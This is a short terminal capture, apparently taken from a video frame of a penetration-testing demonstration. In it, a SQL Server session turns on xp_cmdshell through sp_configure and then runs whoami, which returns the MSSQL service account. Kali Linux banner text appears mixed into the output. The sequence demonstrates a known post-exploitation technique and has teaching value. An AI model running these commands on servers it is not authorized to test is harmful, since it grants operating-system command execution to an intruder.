 SQL Server Books Online.
1> sp_configure 'xp_cmdshell', '1'
2> RECONFIGURE
3> got
4> go
Msg 102, Level 15, State 1
Server 'WIN-2016-FS', Line 3
Incorrect syntax near 'got'.
1> sp_configure 'xp_cmdshell', '1'
2> RECONFIGURE
3> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> xp_cmdshell 'whoami'
2> go
output
KALI LINUX
"the quieter you become, the more you are able to hear"
nt service\mssqlserver
NULL
(2 rows affected, return status = 0)
1>